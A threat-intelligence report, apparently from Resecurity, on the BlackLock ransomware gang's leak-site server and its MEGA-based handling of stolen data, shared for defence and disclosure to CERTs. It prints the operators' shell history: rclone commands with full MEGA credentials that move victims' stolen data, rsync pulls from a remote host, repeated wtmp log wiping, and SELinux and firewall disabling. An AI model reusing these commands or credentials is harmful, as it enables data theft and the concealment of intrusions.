./server2.js yum install nginx vi data-leak vi data-leak-test systemctl status nginx systemctl enable nginx systemctl start nginx systemctl status nginx ./server2.js iptables -v -n -L systemctl status firewalld systemctl disable firewalld systemctl stop firewalld systemctl status firewalld iptabes -L -v -n iptables -v -n -L ifconfig systemctl restart nginx netstat -antp | grep nginx systemctl restart nginx systemctl status nginx systemctl restart nginx systemctl status nginx tar zxvf f.tgz systemctl restart nginx systemctl status nginx ifconfig ./server2.js ll chgrp-r www * chgrp -R www * ll vipw chgrp -R nginx * ll chown -R dataleak * ll vipw ll chmod 750 chmod 750 backend ll chgro nginx backend ll chgrp nginx backend ll ./server2.js ll chgrp nginx www ll chown root * ;; ll chgrp root data-leak index.html index2.html package-lock.json package.json server.js server2.js test.js ll chgrp root node_modules ll systemctl restart nginx systemctl status nginx mongoimport --db dataleak --collection projects < projects.js mongosh dataleak mongo dataleak setsebool -P httpd_can_network_connect 1 grep nginx audit.log ./server2.js ll grep nginx audit.log getsebool -a | grep httpd setsebool httpd_can_network_connect on -P getsebool -a | grep httpd grep tor audit.log sudo setenforce 0 ./server2.js ll ./server2.js ll ./server2.js mongo dataleak ./server2.js mongo dataleak ./server2.js mongo dataleak ./server2.js systemctl restart nginx tail -f access.log df -h mv data-leak-test data-leak tar zxvf d.tgz ll vipw chown -R toranon data-leak ll yum install obfs4 ifconfig ping6 2600:: netstat -nr ping6 2001:4860:4860::8888 git yum install git git clone git@gitlab.torproject.org:tpo/anti-censorship/pluggable-transports/lyrebird.git git clone <a href="https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/lyrebird.git" rel="nofollow">https://gitlab.torproject.org/tpo/anti-censorship/pluggable-transports/lyrebird.git</a> tar zxvf l.tgz yum install go make build go get -d go list -m -u all go get -d ./... make build go get -d make yum install Makefile yum install make make build ./lyrebird tail -f messages less torrc ./lyrebird -h tar zxvf s.tgz make make build go get -d ./... make build go get go build mv client snowflake ./snowflake ./snowflake -h ./lyrebird -h df -h mmongosh dataleak mongo dataleak ll mongo dataleak ll mongo dataleak ll mongo dataleak ll mongo dataleak ll mongo dataleak pwd df -h ifconfig passwd dataleak ll passwd dataleak mongo dataleak systemctl restart nginx systemctl status nginx netstat -antp | grep nginx netstat -antp | grep tor netstat -antp | grep nginx tail -f messages cat /dev/null > error.log cat /dev/null > access.log tail -f access.log df -h w ll pensacolacitygov df -h mongo dataleak rm -rf hichoice_ERRORE df -h man sshd_config w rclone --version w whereis rclone echo root209370293683jkynrnh,d | md5sum passwd mv index2.html index.html mv server2.js server.js ll w less data-leak ll vi index.html mongo dataleak df -h w ll | wc -l mongo dataleak ll mongo dataleak systemctl restart nginx ll chgrp nginx dataleak ll chmod 750 dataleak ll ps aux | grep ngin exit w last cat /dev/null > /var/log/wtmp screen -u -r screen -U -r exit cat /dev/null > /var/log/wtmp w df -h screen -U -r exit cat /dev/null > /var/log/wtmp screen -U -r exit cat /dev/null > /var/log/wtmp w screen -U -r last exit w screen -U -r yum install rbenv cd su uuid_chat exit last cat /dev/null > /var/log/wtmp w screen -U -r eit exit cat /dev/null > /var/log/wtmp screen -U -r exit df -h wget <figure><img src="https://tiendascarrion.com/cdn/shop/files/Screen_Shot_2019-06-04_at_4.12.20_PM_180x.png?v=1613523136" data-image="84zrmtw3nkcv"></figure> mv Screen_Shot_2019-06-04_at_4.12.20_PM_180x.png\?v\=1613523136 carrion.png wget <figure><img src="http://lalucky.com/wp-content/uploads/2019/11/logo.png" data-image="ju8z6q873h8r"></figure> mv logo.png lalucky-logo.png ps axf w mc exit cat /dev/null > /var/log/wtmp ifconfig screen -U -r last cat /dev/null > /var/log/wtmp w exit cat /dev/null > /var/log/wtmp screen -U -r last exit last cat /dev/null > /var/log/wtmp screen -U -r exit cat /dev/null > /var/log/wtmp screen -U -r exit cat /dev/null > /var/log/wtmp screen -U -r exit w last cat /dev/null > /var/log/wtmp screen -U -r exit su dataleak exit cat /dev/null > /var/log/wtmp screen -U -r exit cat /dev/null > /var/log/wtmp screen -U -r exit last cat /dev/null > /var/log/wtmp screen -U -r exit lasst last cat /dev/null > /var/log/wtmp screen -U -r exit last cat /dev/null > /var/log/wtmp screen -U -r exit systemctl status tor systemctl status nginx systemctl restart nginx ll systemctl restart nginx df -h setsebool -P httpd_can_network_connect on sestatus setenforce 0 sestatus echo 0 > /selinux/enforce last cat /dev/null > /var/log/wtmp screen -U -r last screen -U mc reboot cd /home/backend/ ll ./server.js cd /home/backend ./server.js last sestatus screen -U netstat -antp | grep nginx systemctl status tor cp node-backend.service cp puma-root-panel.service node-backend.service systemctl status firewalld iptables -n -v -L reboot last ps axf systemctl status node-backend.service systemctl start node-backend.service systemctl status node-backend.service systemctl stop node-backend.service systemctl status node-backend.service systemctl enable node-backend.service systemctl status node-backend.service screen -U clear last cat /dev/null > /var/log/wtmp exit cat /dev/null > /var/log/wtmp screen _U -r screen -U -r exit last cat /dev/null > /var/log/wtmp screen -U -r exit last cat /dev/null > /var/log/wtmp screen -U last exit last cat /dev/null > /var/log/wtmp screen -U -r exit cat /dev/null > /var/log/wtmp screen -U -x screen -U -r exit last cat /dev/null > /var/log/wtmp screen -U -r exit last cat /dev/null > /var/log/wtmp w screen -U -r last exit last cat /dev/null > /var/log/wtmp screen -U -r last exit last w cat /dev/null > /var/log/wtmp screen -U -r last exit cat /dev/null > /var/log/wtmp screen -U -x screen -U -r last exit last cat /dev/null > /var/log/wtmp screen -U -r last exit last cat /dev/null > /var/log/wtmp screen -U -r exit cat /dev/null > /var/log/wtmp screen _U -r screen -U -r exit last cat /dev/null > /var/log/wtmp screen -U -r exit
Ironically, one of the passwords copied by one of the actors managing the BlackLock Ransomware server was valid for several other associated accounts used by the group.
As an additional security measure, the DLS server was also protected by a digital certificate. The authorization on the server was not possible only through a credentials set; an actual digital certificate was required to be issued by one of the administrators.
~/.ssh/authorized_keys file
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDj+d9zMm7DY+ooflblhb8b85Iq6mzwZzt7bAheyyZjcESMYWp3g6KJtZr20P3gJcN8G0KlGZ6ZrpxhfIvNAa1GQsdH4e84fg2ciTkDTudiP6aL90cR8paMoZnXvarrMg2S3legm8j1oi4B2L8xiAsyK6VfauY9Ikf4BQkyXzk9lKPhywOdmR66SbGZJP6jzFmp0hNWoirnGOs8bw413xfaxL6VRI4wqFE7ccf6wUleX7x4SnKrF7QNMr0S6EWf8L/przeSrTHCXR/lOmFGurpsXn3CNmM2i5/GLGdjaAvklHd+/niIOBXN1KuJR0mDDRpka6KIke0YbPwIjq5Fgvtn root@localhost

Integration with TOR was arranged using Lyrebird—obfs4proxy, which implements several pluggable transport protocols, including obfs4, meek, and WebTunnel.
One of the key mechanisms of stolen data transfers was arranged via MEGA, a popular file-sharing service. Blacklock Ransomware has created multiple accounts to facilitate the storage of stolen data from the victims.

To manage it effectively, Blacklock Ransomware used the clone utility, and in some cases, it also installed the MEGA client directly on the victims.
<p>ls cd ../ ls cd /home/blog/Data cd ../../ ls cd home/ ls cd dataleak/ ls cd Data_Download/ ls ls -la cd ../../ ls cd ../ ls rclone cd op cd opt/ ls wget <a href="https://downloads.rclone.org/v1.68.1/rclone-v1.68.1-linux-amd64.zip" rel="nofollow">https://downloads.rclone.org/v1.68.1/rclone-v1.68.1-linux-amd64.zip</a> ls cd ../ ls cd tmp ls wget <a href="https://downloads.rclone.org/v1.68.1/rclone-v1.68.1-linux-amd64.zip" rel="nofollow">https://downloads.rclone.org/v1.68.1/rclone-v1.68.1-linux-amd64.zip</a> unzip rclone-v1.68.1-linux-amd64.zip sudo mv rclone-v1.68.1-linux-amd64/rclone /usr/local/bin/ rclone --version ls rm rclone-v1.68.1-linux-amd64.zip ls cd rclone-v1.68.1-linux-amd64/ ls ./rclone copy --progress --transfers=40 --checkers=20 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --use-mmap --exclude "*.exe" --exclude "*.iso" --mega-user sopajelessei-5488@yopmail.com --mega-pass TEM5j59bRtlNiWsPW7CXGuaHEWgaGCygzgDL0ROmKamkZg :mega:PHXCMP.com /home/dataleak/Data_Download/PHXCMP.com ./rclone copy --progress --transfers=40 --checkers=20 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --use-mmap --exclude "*.exe" --exclude "*.iso" --mega-user sopajelessei-5488@yopmail.com --mega-pass TEM5j59bRtlNiWsPW7CXGuaHEWgaGCygzgDL0ROmKamkZg :mega:nationshomes /home/dataleak/Data_Download/myrtlebeachcustomhomebuilder.com ./rclone copy --progress --transfers=40 --checkers=20 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --use-mmap --exclude "*.exe" --exclude "*.iso" --mega-user zubinnecrouzo-6860@yopmail.com --mega-pass YMqCVhGx-IVFX3EN1W7yv24ch8XNtprEz4F83YeL8_HookIG_UeiSx95xdgIBuDp :mega:SYMBISYSTEMS /home/dataleak/Data_Download/symbisystems.com rsync -avr data_leak@45.155.173.96:~/site/public/Data_Download . cd pwd rsync -avr data_leak@45.155.173.96:~/site/public/Data_Download . exit ls cd ../ ls ls dataleak/ ls dataleak/Data_Download/ ls dataleak/Data_Download/ -la cd ../../../opt/ ls cd ../tmp/rclone-v1.68.1-linux-amd64/ ./rclone copy --progress --transfers=100 --checkers=40 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --mega-user mega080mega@gmail.com --mega-pass boGl51ylqWbtK2ePaBpO7DZWKc4WJV3SG7GPU_Fd9x9Ug0rGEoXmvEQ3wogEVmpj :mega:MULLENWYLIE "/home/dataleak/Data_Download/MULLENWYLIE" ./rclone ./rclone obscure pNzZzf+p#so3s7UOcU(kO)7Hr;vw(XAi ./rclone obscure 'pNzZzf+p#so3s7UOcU(kO)7Hr;vw(XAi' ./rclone copy --progress --transfers=100 --checkers=40 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --mega-user mega080mega@gmail.com --mega-pass OEh9sc9-Uwga0RCP0V5ncVSW60N6PyhubrTwJeVX0jUuZNXEIWGp2toyxiY4Llw5 :mega:MULLENWYLIE "/home/dataleak/Data_Download/MULLENWYLIE" ./rclone copy --progress --transfers=100 --checkers=40 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --mega-user mega080mega@gmail.com --mega-pass boGl51ylqWbtK2ePaBpO7DZWKc4WJV3SG7GPU_Fd9x9Ug0rGEoXmvEQ3wogEVmpj :mega:MULLENWYLIE "/home/dataleak/Data_Download/MULLENWYLIE" ./rclone copy --progress --transfers=100 --checkers=40 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --mega-user mega080mega@gmail.com --mega-pass boGl51ylqWbtK2ePaBpO7DZWKc4WJV3SG7GPU_Fd9x9Ug0rGEoXmvEQ3wogEVmpj :mega:Data_Download "/home/dataleak/Data_Download" ls /home/dataleak/Data_Download/ ls /home/dataleak/Data_Download/ -la ./rclone copy --progress --transfers=100 --checkers=40 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --mega-user mega080mega@gmail.com --mega-pass boGl51ylqWbtK2ePaBpO7DZWKc4WJV3SG7GPU_Fd9x9Ug0rGEoXmvEQ3wogEVmpj :mega:Data_Download "/home/dataleak/Data_Download" ./rclone copy --progress --transfers=100 --checkers=60 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --use-mmap --mega-user seheziyivei-9142@yopmail.com --mega-pass ctQ3zYWNDp8n8HIQfxeWNnLH_zJOkQLsEMgf7ik3x7bt ":mega:Data_Download" "/home/dataleak/Data_Download" cd ../ ls cd ../ ls cd tmp/ ls cd rclone-v1.68.1-linux-amd64/ ./rclone copy --progress --transfers=100 --checkers=60 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --use-mmap --mega-user seheziyivei-9142@yopmail.com --mega-pass ctQ3zYWNDp8n8HIQfxeWNnLH_zJOkQLsEMgf7ik3x7bt ":mega:Data_Download" "/home/dataleak/Data_Download" ./rclone copy --progress --transfers=100 --checkers=40 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --mega-user mega080mega@gmail.com --mega-pass boGl51ylqWbtK2ePaBpO7DZWKc4WJV3SG7GPU_Fd9x9Ug0rGEoXmvEQ3wogEVmpj :mega:Data_Download "/home/dataleak/Data_Download" cd home/dataleak/Data_Download cd /home/dataleak/Data_Download/ ls ls -la cd .././../../ ls cd tmp/rclone-v1.68.1-linux-amd64/ ls ./rclone ./rclone copy --progress --transfers=40 --checkers=20 --drive-chunk-size 128M --max-backlog 999999 --fast-list --use-mmap --exclude "*.exe" --exclude "*.iso" --mega-user sopajelessei-5488@yopmail.com --mega-pass TEM5j59bRtlNiWsPW7CXGuaHEWgaGCygzgDL0ROmKamkZg ":mega:Data_Download" "home/dataleak/Data_Download" ./rclone copy --progress --transfers=100 --checkers=60 --drive-chunk-size 128M --max-backlog 999999 --fast-list --use-mmap --exclude "*.exe" --exclude "*.iso" --mega-user sopajelessei-5488@yopmail.com --mega-pass TEM5j59bRtlNiWsPW7CXGuaHEWgaGCygzgDL0ROmKamkZg ":mega:Data_Download" "home/dataleak/Data_Download" ./rclone obscur 'Guiknbv#ffc@f54R3@' ./rclone ./rclone obscure 'Guiknbv#ffc@f54R3@' ./rclone copy --progress --transfers=40 --checkers=20 --drive-chunk-size 128M --max-backlog 999999 --fast-list --use-mmap --exclude "*.exe" --exclude "*.iso" --mega-user sopajelessei-5488@yopmail.com --mega-pass z8asHp87-_8LBGtgDgln9ea5zCwz0ZjlDyPIj1d2ofj2rQ ":mega:Data_Download" "home/dataleak/Data_Download" ./rclone copy --progress --transfers=100 --checkers=60 --drive-chunk-size 128M --max-backlog 999999 --fast-list --us6-mmap --exclude "*.exe" --exclude "*.iso" --mega-user sopajelessei-5488@yopmail.com --mega-pass z8asHp87-_8LBGtgDgln9ea5zCwz0ZjlDyPIj1d2ofj2rQ ":mega:Data_Download" "home/dataleak/Data_Download" ./rclone copy --progress --transfers=100 --checkers=60 --drive-chunk-size 128M --max-backlog 999999 --fast-list --use-mmap --exclude "*.exe" --exclude "*.iso" --mega-user sopajelessei-5488@yopmail.com --mega-pass z8asHp87-_8LBGtgDgln9ea5zCwz0ZjlDyPIj1d2ofj2rQ ":mega:Data_Download" "home/dataleak/Data_Download" ls -la ls /home/dataleak/Data_Download/ -la ls /home/dataleak/ -la ls /home/dataleak/Data_Download/ -la cd /home/ ls cd dataleak/ ls cd Da ls cd Data_Download/ ls uname -a sudo apt install mlocate apt install mlocate sudo find / -type d -name "CARRION" 2>/dev/null find / -type d -name "CARRION" 2>/dev/null find / -type d -name "CARRION.com" 2>/dev/null cd /tmp/ ls cd rclone-v1.68.1-linux-amd64/ ls cd home/ ls cd /tmp/rclone-v1.68.1-linux-amd64/home/dataleak/Data_Download/ ls mv /tmp/rclone-v1.68.1-linux-amd64/home/dataleak/Data_Download/* /home/dataleak/Data_Download/ ls /tmp/rclone-v1.68.1-linux-amd64/home/dataleak/Data_Download/ ls /home/dataleak/Data_Download/ -la mongo dataleak cd ll cd /home/dataleak/Data_Download ll cd ll cd Data_Download/ ll cd NRE ll cd .. ll chmod +r NRE ll chmod -r NRE ll chown root:root * ll cd .. ll cd Data_Download/ ll chown dataleak NRE touch test ll cd NRE ll ls -la cat DirlisterList.txt top ll cd .. cd NRE cat NRE/DirlisterList.txt exi exit ls ls Data_Download/ cd ../ ls cd ../ ls cd tmp ls rclone --version rclone cd ../ ls ls home/ ls cd home/dataleak/ ls cd Data_Download/ ls rclone copy --progress --transfers=100 --checkers=50 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --mega-user seheziyivei-9142@yopmail.com --mega-pass lYjZGddClgLrdt0Y8lInjX-LTDRMoXeIAcZsBWFohAiq ":mega:Data_Download" "/home/dataleak/Data_Download" ls ls -la rclone copy --progress --transfers=100 --checkers=50 --drive-chunk-size 128M --use-mmap --max-backlog 999999 --fast-list --mega-user seheziyivei-9142@yopmail.com --mega-pass lYjZGddClgLrdt0Y8lInjX-LTDRMoXeIAcZsBWFohAiq ":mega:acumengroup.us" "/home/dataleak/Data_Download"</p>
Resecurity has acquired substantial intelligence about email accounts associated with MEGA folders managed by Blacklock Ransomware.

There were identified at least eight accounts created by the group in different timeframes:
- sopajelessei-5488@yopmail[.]com
- zubinnecrouzo-6860@yopmail[.]com
- mega080mega@gmail[.]com
- seheziyivei-9142@yopmail[.]com
- emptyzubinnecrouzo-6860@yopmail[.]com
- gregorysears703@yahoo[.]com
- crelleuyeffeufrau-2050@yopmail[.]com
- kirefreujepre-1654@yopmail[.]com
Using rclone utility, BlackLock ransomware actors were moving troves of stolen data between MEGA accounts and DLS.
MEGA accounts have shared the stolen data from current and historical victims. At some point, the actors also used MEGA as a backup method.

Some accounts got wiped after some time and re-used to upload new stolen data.
January 10, 2025 - Resecurity has contacted the Canadian Centre for Cyber Security to share intelligence about planned data for publication from one of the victims based in Canada. Leveraging gained access to BlackLock Ransomware infrastructure, our team collected information about the stolen data 13 days before its publication by the threat actors.
January 16, 2025—Resecurity reached out to CERT-FR/ANSSI to share available intelligence about planned data publication from one of the victims based in France. Leveraging the access gained, our team could collect knowledge of the stolen data two days before publication by the threat actors and share it with the appropriate authorities.

In that example, BlackLock Ransomware targeted a primary legal services provider.

The observed exfiltrated data belonged to the victim and multiple customers from the EU and abroad using their services.
